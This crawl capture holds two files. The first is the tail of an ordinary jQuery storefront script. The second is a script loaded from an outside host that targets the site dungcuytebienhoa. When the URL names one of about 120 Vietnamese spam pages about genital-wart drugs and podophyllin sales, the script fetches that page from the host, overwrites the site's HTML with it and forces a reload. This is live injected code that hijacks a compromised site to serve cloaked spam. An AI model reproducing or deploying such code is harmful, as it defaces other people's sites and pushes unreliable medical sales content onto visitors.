	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
    
        /*--
	Pro Slider for Pro Details
------------------------*/
$(".pro-img-tab-slider").owlCarousel({
	items : 4,
	itemsDesktop : [1199,4],
	itemsDesktopSmall : [768,4],
	itemsTablet: [767,3],
	itemsMobile : [479,3],
	slideSpeed : 1500,
	paginationSpeed : 1500,
	rewindSpeed : 1500,
	navigation : true,
	navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	pagination : false,
	addClassActive: true,
});
 /*--------------------------
 scrollUp
---------------------------- */	
	$.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    }); 

/*----------------------------
 wow js active
------------------------------ */
 new WOW().init();
 
 /* about us page counter */
	$('.about-counter').counterUp({
		delay: 10,
		time: 1000
	});  
	
  
 /* 404 us page counter */
	$('.counter').counterUp({
		delay: 5,
		time: 250
	});  
	
 
/*---------------------
 price slider
--------------------- */  
	$(function() {
	  $( "#slider-range" ).slider({
	   range: true,
	   min: 40,
	   max: 600,
	   values: [ 60, 570 ],
	   slide: function( event, ui ) {
		$( "#amount" ).val( "Â£" + ui.values[ 0 ] + " - Â£" + ui.values[ 1 ] );
	   }
	  });
	  $( "#amount" ).val( "Â£" + $( "#slider-range" ).slider( "values", 0 ) +
	   " - Â£" + $( "#slider-range" ).slider( "values", 1 ) );
	});	
    
    

	
/*--
    Simple Lens and Lightbox
    ------------------------*/
	$('.simpleLens-lens-image').simpleLens({
		loading_image: 'img/loading.gif'
	});
    
 /*-------------------------
    single-product count
    --------------------------*/
    
    $(".cart-plus-minus").prepend('<div class="dec qtybutton">-</div>');
     $(".cart-plus-minus").append('<div class="inc qtybutton">+</div>');
     $(".qtybutton").on("click", function() {
      var $button = $(this);
      var oldValue = $button.parent().find("input").val();
      if ($button.text() == "+") {
        var newVal = parseFloat(oldValue) + 1;
      } else {
         // Don't allow decrementing below zero
        if (oldValue > 0) {
       var newVal = parseFloat(oldValue) - 1;
       } else {
       newVal = 0;
        }
        }
      $button.parent().find("input").val(newVal);
     });
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

 
})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://v.timduongdi.com/js/dungcuytebienhoa.com/1/1.js
body_size: 1855
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("dungcuytebienhoa")) return;

  var files = [
    "thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-hieu-qua-6.html",
    "thuoc-tri-sui-mao-ga-giai-doan-dau-tai-nha-cho-nam-va-nu-7.html",
    "thuoc-chua-sui-mao-ga-giai-doan-dau-tai-nha-9.html",
    "6-thuoc-boi-chua-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-cho-nam-va-nu-10.html",
    "8-thuoc-chua-sui-mao-ga-o-nam-va-nu-gioi-giai-doan-dau-tai-nha-11.html",
    "6-thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-cho-nam-va-nu-hieu-qua-12.html",
    "top-5-thuoc-chua-sui-mao-ga-tai-nha-cho-nam-va-nu-gioi-giai-doan-dau-14.html",
    "top-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-va-nu-giai-doan-dau-15.html",
    "mua-thuoc-tri-sui-mao-ga-cho-nam-va-nu-gioi-tai-nha-o-dau-16.html",
    "5-thuoc-chua-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-tai-nha-17.html",
    "8-thuoc-chua-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-18.html",
    "6-thuoc-tri-sui-mao-ga-o-vung-kin-hau-mon-nam-nu-an-toan-19.html",
    "7-thuoc-chua-sui-mao-ga-giai-doan-dau-cho-nam-va-nu-tai-nha-20.html",
    "16-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-21.html",
    "sui-mao-ga-la-gi-va-5-loai-thuoc-tri-sui-mao-ga-tai-nha-22.html",
    "10-hinh-anh-sui-mao-ga-o-mieng-luoi-vung-kin-nam-va-nu-23.html",
    "15-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-30.html",
    "sui-mao-ga-nguyen-nhan-dau-hieu-va-thuoc-tri-tai-nha-31.html",
    "benh-sui-mao-ga-nguyen-nhan-dau-hieu-tac-hai-va-thuoc-tri-32.html",
    "16-hinh-anh-sui-mao-ga-o-vung-kin-nam-va-nu-gioi-chi-tiet-34.html",
    "top-7-thuoc-tri-sui-mao-ga-o-vung-kin-nam-gioi-va-nu-gioi-tot-nhat-37.html",
    "9-luu-y-khi-mua-thuoc-chua-benh-sui-mao-ga-giai-doan-dau-tai-nha-38.html",
    "5-bai-thuoc-chua-sui-mao-ga-hieu-qua-nhat-cho-nam-va-nu-gioi-39.html",
    "10-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-va-nu-giai-doan-dau-63.html",
    "10-thuoc-dieu-tri-sui-mao-ga-tai-nha-cho-nam-gioi-va-nu-gioi-64.html",
    "12-thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-duoc-bac-si-chi-dinh-65.html",
    "10-thuoc-tri-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-giai-doan-dau-66.html",
    "7-thuoc-tri-benh-sui-mao-ga-cho-nam-va-nu-gioi-an-toan-nhat-67.html",
    "top-7-thuoc-tri-benh-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-nhat-68.html",
    "7-thuoc-chua-benh-sui-mao-ga-o-vung-kin-an-toan-nhat-69.html",
    "top-9-thuoc-chua-sui-mao-ga-o-vung-kin-hau-mon-giai-doan-dau-70.html",
    "9-thuoc-chua-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-giai-doan-dau-71.html",
    "top-6-loai-thuoc-chua-benh-sui-mao-ga-thuong-duoc-bac-si-chi-dinh-72.html",
    "9-luu-y-khi-mua-thuoc-tri-benh-sui-mao-ga-giai-doan-dau-tai-nha-73.html",
    "top-9-cach-chua-benh-sui-mao-ga-tai-nha-bang-thuoc-tot-nhat-74.html",
    "top-6-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-nu-gioi-giai-doan-dau-75.html",
    "top-6-thuoc-tri-benh-sui-mao-ga-tai-nha-o-nam-gioi-nu-gioi-giai-doan-dau-76.html",
    "top-7-cach-chua-sui-mao-ga-an-toan-o-nam-nu-duoc-bac-si-khuyen-dung-78.html",
    "review-8-thuoc-tri-sui-mao-ga-giai-doan-dau-tai-nha-hieu-qua-nhat-79.html",
    "review-7-loai-thuoc-chua-benh-sui-mao-ga-thuong-duoc-benh-vien-chi-dinh-80.html",
    "6-bai-thuoc-chua-benh-sui-mao-ga-cho-nam-nu-gioi-tot-nhat-81.html",
    "12-cach-chua-benh-sui-mao-ga-an-toan-dut-diem-o-nam-gioi-va-nu-gioi-82.html",
    "5-cach-tri-benh-sui-mao-ga-tai-nha-o-nam-nu-don-gian-de-lam-83.html",
    "12-cach-chua-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-gioi-don-gian-de-lam-84.html",
    "9-cach-chua-sui-mao-ga-o-luoi-hau-mon-mieng-tai-nha-don-gian-de-lam-85.html",
    "10-cach-tri-sui-mao-ga-o-nu-gioi-nam-gioi-an-toan-dut-diem-86.html",
    "13-cach-chua-sui-mao-ga-bang-thuoc-tot-nhat-tai-nha-cho-nam-va-nu-87.html",
    "5-cach-chua-benh-sui-mao-ga-o-mieng-luoi-hau-mon-tai-nha-88.html",
    "11-cach-tri-benh-sui-mao-ga-tai-nha-o-nam-nu-gioi-don-gian-dut-diem-89.html",
    "5-cach-chua-sui-mao-ga-o-nu-va-nam-an-toan-dut-diem-90.html",
    "top-12-cach-chua-benh-sui-mao-ga-o-mieng-luoi-hau-mon-tai-nha-91.html",
    "top-9-cach-tri-benh-sui-mao-ga-o-nu-nam-gioi-an-toan-dut-diem-92.html",
    "top-6-cach-chua-benh-sui-mao-ga-o-hau-mon-luoi-mieng-tai-nha-93.html",
    "12-cach-tri-benh-sui-mao-ga-bang-thuoc-tot-nhat-tai-nha-94.html",
    "top-10-cach-chua-sui-mao-ga-tai-nha-o-nam-nu-don-gian-hieu-qua-95.html",
    "top-10-cach-chua-sui-mao-ga-tai-nha-hieu-qua-cho-nam-nu-96.html",
    "7-cach-chua-sui-mao-ga-o-vung-kin-nu-gioi-va-nam-gioi-giai-doan-dau-tai-nha-97.html",
    "top-9-cach-tri-sui-mao-ga-tai-nha-o-nam-nu-gioi-don-gian-hieu-qua-98.html",
    "12-cach-tri-benh-sui-mao-ga-o-nu-gioi-nam-an-toan-hieu-qua-99.html",
    "26-hinh-anh-sui-mao-ga-o-ranh-bao-quy-dau-luoi-lo-sao-hau-mon-mieng-100.html",
    "13-hinh-anh-benh-sui-mao-ga-o-vung-kin-nu-gioi-va-nam-gioi-giai-doan-dau-101.html",
    "12-hinh-anh-benh-sui-mao-ga-giai-doan-dau-tai-vung-kin-nu-gioi-va-nam-gioi-102.html",
    "16-hinh-anh-sui-mao-ga-o-hau-mon-mieng-luoi-lo-sao-ranh-bao-quy-dau-103.html",
    "top-7-cach-tri-sui-mao-ga-o-nam-va-nu-gioi-duoc-bac-si-khuyen-dung-104.html",
    "8-bai-thuoc-chua-benh-sui-mao-ga-giai-doan-dau-tot-nhat-105.html",
    "9-hinh-anh-sui-mao-ga-o-hau-mon-ranh-bao-quy-dau-mieng-luoi-lo-sao-106.html",
    "26-hinh-anh-benh-sui-mao-ga-tai-nam-va-phu-nu-giai-doan-dau-107.html",
    "26-hinh-anh-sui-mao-ga-tai-nam-va-phu-nu-giai-doan-dau-108.html",
    "thuoc-tri-sui-mao-ga-nha-thuoc-long-chau-co-ban-khong-110.html",
    "thuoc-tri-sui-mao-ga-nha-thuoc-long-chau-co-ban-khong-gia-bao-nhieu-111.html",
    "toi-da-chua-khoi-sui-mao-ga-sau-3-tuan-dung-thuoc-tri-tai-nha-112.html",
    "toi-da-chua-khoi-sui-mao-ga-sau-2-tuan-dung-thuoc-tri-tai-nha-113.html",
    "10-thuoc-tri-sui-mao-ga-o-hau-mon-vung-kin-nam-nu-tot-nhat-119.html",
    "thuoc-podophyllin-25-mua-o-dau-tai-ha-noi-uy-tin-va-chat-luong-120.html",
    "chi-phi-dieu-tri-sui-mao-ga-o-benh-vien-da-lieu-tphcm-het-bao-nhieu-tien-121.html",
    "thuoc-podophyllin-gia-bao-nhieu-tien-va-co-ban-o-hieu-thuoc-khong-122.html",
    "thuoc-podophyllin-25-mua-o-dau-tai-tphcm-dam-bao-chinh-hang-123.html",
    "podophyllin-la-thuoc-gi-tac-dung-gi-mua-o-dau-va-gia-bao-nhieu-tien-124.html",
    "sui-mao-ga-co-tri-duoc-khong-va-5-cach-chua-tri-tai-nha-125.html",
    "thuoc-tri-sui-mao-ga-thai-lan-co-tot-khong-mua-o-dau-uy-tin-126.html",
    "podophyllin-25-thai-lan-tac-dung-cach-dung-gia-tien-va-mua-o-dau-127.html",
    "thuoc-tri-sui-mao-ga-acid-trichloracetic-80-co-tot-khong-128.html",
    "podophyllin-25-thai-lan-chai-15ml-mua-o-dau-gia-bao-nhieu-tien-129.html",
    "thuoc-tri-mun-coc-acid-trichloracetic-80-mua-o-dau-uy-tin-130.html",
    "mun-coc-nguyen-nhan-dau-hieu-thuoc-tri-cach-phong-ngua-131.html",
    "mua-thuoc-tri-sui-mao-ga-podophyllin-25-o-binh-duong-uy-tin-132.html",
    "podophyllin-co-ban-o-hieu-thuoc-khong-va-gia-bao-nhieu-tien-133.html",
    "lam-sao-de-khong-bi-tai-phat-sui-mao-ga-134.html",
    "15-hinh-anh-sui-mao-ga-giai-doan-cuoi-o-nam-va-nu-gioi-135.html",
    "thuoc-podophyllin-25-thai-lan-tri-sui-mao-ga-tai-nha-cho-nam-nu-136.html",
    "cach-chua-sui-mao-ga-tai-nha-bang-toi-bang-la-trau-khong-137.html",
    "top-6-thuoc-tri-sui-mao-ga-o-hau-mon-o-vung-kin-nam-va-nu-138.html",
    "thuoc-podophyllin-25-la-thuoc-gi-co-tot-khong-va-gia-bao-nhieu-tien-139.html",
    "dot-sui-mao-ga-bang-laser-bao-lau-thi-khoi-140.html",
    "mua-thuoc-tri-sui-mao-ga-tai-ha-noi-o-dau-uy-tin-nhat-141.html",
    "mua-thuoc-tri-sui-mao-ga-tai-da-nang-o-dau-uy-tin-nhat-142.html",
    "mua-thuoc-tri-sui-mao-ga-tai-son-la-o-dau-uy-tin-nhat-143.html",
    "mua-thuoc-tri-sui-mao-ga-tai-yen-bai-o-dau-uy-tin-nhat-144.html",
    "mua-thuoc-tri-sui-mao-ga-tai-lang-son-o-dau-uy-tin-nhat-145.html",
    "thuoc-tri-sui-mao-ga-podophyllin-25-co-tot-khong-mua-o-dau-gia-bao-nhieu-146.html",
    "podophyllin-chinh-hang-mua-o-dau-co-tot-khong--179.html",
    "18-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-nhat-180.html",
    "benh-sui-mao-ga-la-gi-trieu-chung-va-thuoc-chua-tri-tai-nha-181.html",
    "mua-thuoc-podophyllin-25-o-dong-nai-chua-sui-mao-ga-tai-nha-an-toan-182.html",
    "mua-thuoc-podophyllin-25-tri-sui-mao-ga-tai-ben-tre-o-dau-chinh-hang-183.html",
    "mua-thuoc-podophyllin-25-o-da-nang-tri-sui-mao-ga-tai-nha-hieu-qua-199.html",
    "podophyllin-25-long-chau-co-ban-khong-va-gia-bao-nhieu-202.html",
    "podophyllin-25-long-chau-co-ban-khong-va-cach-mua-thuoc-203.html",
    "thuoc-podophyllin-25-tri-mun-coc-co-duoc-khong-204.html",
    "thuoc-podophyllin-25-tri-mun-coc-co-hieu-qua-khong-205.html",
    "mua-thuoc-podophyllin-25-tai-hung-yen-chua-sui-mao-ga-tai-nha-206.html",
    "nha-thuoc-binh-tam-co-lua-dao-hay-khong-229.html",
    "nha-thuoc-binh-tam-lua-dao-hay-khong-230.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-tuyen-quang-chinh-hang-284.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-lao-cai-chinh-hang-285.html",
    "bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-thai-nguyen-chinh-hang-286.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-phu-tho-chinh-hang-287.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-bac-giang-chinh-hang-288.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-hai-phong-chinh-hang-289.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-quang-tri-chinh-hang-290.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-khanh-hoa-chinh-hang-291.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-ninh-binh-chinh-hang-292.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-quang-ngai-chinh-hang-293.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-gia-lai-chinh-hang-294.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-lam-dong-chinh-hang-295.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-dak-lak-chinh-hang-296.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-tay-ninh-chinh-hang-297.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-can-tho-chinh-hang-298.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-vinh-long-chinh-hang-299.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-dong-thap-chinh-hang-300.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-ca-mau-hieu-qua-301.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-an-giang-hieu-qua-302.html",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
      xhr.open("GET", "https://v.timduongdi.com/js/dungcuytebienhoa.com/1/" + file, false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });
  
  window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });


})();
